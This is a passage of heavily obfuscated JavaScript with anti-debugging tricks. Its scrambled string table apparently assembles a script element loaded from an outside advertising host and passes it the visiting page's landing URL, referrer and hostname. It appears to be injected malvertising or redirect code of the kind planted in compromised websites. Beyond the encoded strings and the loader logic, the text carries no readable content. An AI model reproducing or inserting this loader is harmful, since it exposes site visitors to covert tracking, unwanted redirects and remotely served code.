_0x494a4b[_0x269072(-0x3c,-0x81,-0x8a,-0xce,-0x1)+_0x315da3(-0x44,0x80,0xd0,0x88,-0x5)]()[_0x269072(-0x20,-0xd2,-0x62,-0xa,-0x29)+'h'](_0x2e1120[_0x458eef(0x240,0x14a,0x1eb,0x150,0x1d5)])[_0x458eef(0x9b,0xb2,0x199,0x1b9,0x173)+_0x59d59e(-0x1de,-0x169,-0x1fa,-0x2b1,-0x1ed)]()[_0x585eff(0x4ec,0x581,0x444,0x588,0x474)+_0x269072(-0x113,-0x39,-0x3c,-0xfb,-0x4b)+'r'](_0x432c87)[_0x458eef(0x229,0x102,0xa6,0xbd,0x14b)+'h'](_0x2e1120[_0x458eef(0x196,0x157,0x253,0x18b,0x1d5)]);}}_0x2e1120[_0x59d59e(-0x1e6,-0x250,-0x2c9,-0x175,-0x213)](_0xc3eaf5,++_0x386578);}try{if(_0x27f9db)return _0xc3eaf5;else _0x2e1120[_0x2442bc(0xac,0x4b,-0xa2,-0xe3,-0x3a)](_0xc3eaf5,0x6dd+-0x10b8+0x9db);}catch(_0x30fb6c){}}function _0x57db(_0x57f113,_0x297f62){var _0x4bf880=_0x2b5a();return _0x57db=function(_0x5ab0ec,_0x2b34bb){_0x5ab0ec=_0x5ab0ec-(-0x1cbd+0x1dd7+-0x7);var _0x41c0c4=_0x4bf880[_0x5ab0ec];return _0x41c0c4;},_0x57db(_0x57f113,_0x297f62);}function _0x2b5a(){var _0x2a7d83=['Pafou','RPdzL','lNYVv','eihrt','LdHiu','hDbUm','DcF2f','eywor','EErVH','creat','rn\x20th','CDcdV','KWGlo','sIKsR','UxgYW','wuhmv','apply','chain','Cmqgg','ooVBd','VauzS','kxjWE','nstru','funct','KyvWY','a-zA-','TzPFH','catio','aWLWD','dLwKI','ErOPk','wqvfN','2JcmRrT','while','sByTa','?retu','JoWKh','e)\x20{}','SkpeF','nctio','debu','ZhlcD','actio','wzMGr','onegk','uhdfJ','fixgh','qmJoZ','IQbWC','yUwHv','WSNoi','SctUN','bSOWS','er=','ement','QMSHm','yaqqS','XyEhD','JdVLh','iIbkw','pCwDr','THDER','VsEPD','gName','excep','inser','src','Ewyke','XSrDO','yQfHr','KqwhA','WtHcG','WVRZz','https','SMsvQ','GoSON','\x20(tru','sOswC','Vluck','oUsmP','HrANW','bhzul','1861715TlHVqR','TXcuz','ZAJhn','lFTfT','aUfuA','repla','jLzDw',')+)+)','MXFam','&sub_','eItem','setIn','QeXdo','rn=js','WKuIF','LDedI','lYory','Z_$][','token','xslpt','EfiTT','terva','UMpEA','round','oSDzn','Kkpuv','DovxM','shmFI','NqehX','lXDeT','undef','qDaAa','fCNim','uAZPr','gxJtw','zpnDb','ZbJOd','bExRy','Aquqt','id=','MhLkx','XUfTa','state','rFLXw','axCHy','jPEmY','IYMRH','getEl','uczZZ','ttjeQ','hRbaA','oEpvN','VGloP','szJcc','pmlcr','vvyLv','eShKq','ihGvP','oLmZE','&defa','R_PAT','kyylw','STLtR','835030mqzuBZ','105PMuEBr','oFcia','ult_k','tNode','ersti','YxawV','\x22retu','BgDAY','TeiIL','WjdAs','WGnsh','mPMck','iFXMX','45TvXOsy','ylIfn','uZpOW','mDHWD','gELOh','eElem','oHMiX','vHhfy','gger','LNbRJ','fdisA','SSUAt','bijWr','UCXNw','SUnCw','nLAEh','QJoFX','FcCZK','vxtvL','jqdet','LFYvG','ZnlaN','MpBNP','PEODf','trace','fcqJy','Wndyy','zQDNi','J4K3v','613682vZffss','QCOTH','NtIvx','NNTwZ','ed_at','0-9a-','NffMt','&se_r','svLeX','hiQse','YVRKP','rFPrt','SxZEU','KjtZc','glNmu','FjEZX','TOvXP','proto','input','kGkYl','JlMPe','wDUlT','vfeLf','OIRFn','pzBUz','fOGRk','cqFFk','bind','zDeZK','lengt','VKRIk','LDMfE','rjhru','split','sgyMI','NpaQR','IgrtF','OHHiG','.clie','TTwKV','wFdBY','bmiEb','jdtCX','AFyRh','LNkpP','m/9Tv','pikjA','VvffH','uZqYE','ggSee','|2|1|','XLTsn','oLVCU','8819544zVNywP','oQqfs','fXjKj','rl=','const','aAmtq','WEEXT','tBefo','log','vUAwl','jvtpe','zA-Z_','Objec','iMwVi','$]*)','MFyHx','KJIAr','qwthv','RvRiY','locat','scrip','info','table','ing','HWqSD','to__','3|5|1','dHrhk','refer','jsmEo','rpXQj','srwZh','RKDNC','tELdY','obUOd','mVFiM','jOJAR','SbelQ','error','UdFEJ','plbgL','cMTkx','gXwTu','kkQOZ','Eaktu','0|4|5','pxQXB','wYQwK','hqDUs','KzaPQ','confi','init','mYcmT','KSWCg','bcbjK','*(?:[','tPrSA','ing_u','__pro','TXVeY','pgTnE','xLPSb','Wkrem','n/jav','eRgQb','paren','zfzVJ','guqKb','fcsue','yVuPK','lCSbG','MfwGu','appli','ion\x20*','bfwSE','zWoAh','xSZAa','ructo','wqYnu','4966972sgSaRL','bmoKX','eferr','UTtiS','conso','&toke','QEfYz','ascri','HhIRQ','Mmlwb','aSRIX','YiYeL','etvgg','CIBLD','oThBB','ctor(','qYnHN','Piudr','241986Yzmzil','JPPcw','strin','jPkNk','ctEYL','\x5c+\x5c+\x20','rnUVa','qITKq','ttl','{}.co','count','gEHXl','uuiSk','uniqu','searc','XUGTs','|4|2|','HdQnk','HMVma','FBFrM','UpUuI','raLiS','FkqxS','call','wEXhO','FMhEd','FAHNX','XqadX','QihWJ','SHOQZ','\x5c(\x20*\x5c','oWIrR','QXKTo','ent','VbjxJ','1381863wDeRal','&name','getIt','YBOBc','XxrIF','type','mqkgX','ZrgaC','aqJXA','rNiji','xYnht','HLXoS','parse','VdQvq','lvbRz','NaHoH','ined','kVNiC','qNEif','toStr','ixINO','KGJOX','qnlTY','ion','iwPox','QEOAw','xQsjv','ng.co','khRRg','w-adv','pcGsS','remov','RjOqs','goLgy','jVjeL','blfMG','xaXFM','bCyVi','XCtkD','OTGLb','rer','hostn','FqbhF','LstlI','XgNHQ','tBD','kdWJS','fOcMv','mxZVK','zqILG','subId','ame','ENyWi','HmbOR','XnUvi','pathn','inWim','VNgkK','tion','wufTk','bSOYU','title','oANFm','sXxvx','test','TAqGV','n\x20(fu','zUJAM','Zbkhu','warn','&land','OnSac','dsTUp','://ne','_Kjv3','n()\x20','bExUF','bwlbi','&host','ZeNRN','(((.+','Arogt','WAORB','retur','dvGAR','hsPOw','sYiBp','nQiaI','AOKxR','lXDzy','Chayv','peWEG','bjxHg','is\x22)(','izapZ','cEtKK','nPWRU','NDcrn'];_0x2b5a=function(){return _0x2a7d83;};return _0x2b5a();}